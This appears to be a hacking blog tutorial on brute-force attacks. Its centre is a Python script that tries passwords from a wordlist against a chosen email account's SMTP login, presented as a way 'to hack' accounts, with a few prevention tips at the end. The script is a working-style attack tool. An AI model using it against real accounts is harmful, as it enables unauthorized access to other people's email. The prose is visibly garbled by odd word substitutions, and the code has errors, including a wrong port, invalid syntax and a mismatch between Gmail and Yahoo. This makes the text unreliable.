Brute force attack is a trial-and-error methodology want to acquire info likea user countersign or personal number (PIN). Hi Guys How are you all ? I hope you guys are well So today’s we will discuss about Brute force attack and how we can use it to hack.Basically an attacker trying many passwords with the hope of eventually guessing correctly.

This attack uses so many possible answers. It is a reasonably oversimplifiedattack that does not need heaps of labor to setup or initiate however the most disadvantage is that it’s terribly hardware intensive. Brute force attacks try as many possible answers as possible, this takes a lot of processing power and time.
Getting Started :
So, this is all about the basic stuffs which you have to know about Brute force attack. Typically i am using a Python script.
$ pico gmail.py : It use to create a python script in Kali Linux or even in turmux also.
After that write a python code and save it as gmail.py.
import smtplib
smtpserver = smtplib.SMTP(“smtp.yahoo.com”,590)
smtpserver.ehlo()
smtpserver.starttls()
user= raw_input(“Enter the E-Mail Address”);
pass= raw_input(“Enter the Password file name”);
pass= open(pass, “r”)
for password in pass:
try:
smtpserver.login(user, password)
print"Password found %s" % password
break;
except smtplib.SMTPAuthenticationError:
print"Password incorrect: %s" %password
Quickly I just explain the python code So here I import smtplib because this `` module defines an SMTP client session object that can be used to send mail to any Internet machine with an SMTP.
I have take two variables named as user & pass. I open a file (word.lst) and give them a read permission.
Create a for loop and when i type a password it will match that password with in a word.lst and when it gets the password it will exit from the loop otherwise it will show an error password is incorrect.

chmod 755 gmail.py: When you perform the chmod 755 filename command you allow everyone to read and execute the file, and the file owner is allowed to write to the file as well.

Here I have word.lst file in which i have created some random passwords and as per script the password was found because i write it in that file ![]() so that i can show you that the script is working. As you can see the password was found.
so that i can show you that the script is working. As you can see the password was found.
How Can you Prevent Brute Force Attack?
Password Length : produce a word of bound length (8 – sixteen characters).
Password Complexity : consist of UPPERCASE and lowercase alphabets and should also have numbers and special characters.
Limit Login Attempts : Limit the login attempts on your site admin or any other admin panel for that matter.They forestall bots from execution machine-driven scripts chiefly utilized in Brute Force attack.
Using Captcha : Captcha square measure currently ordinarily utilized in websites.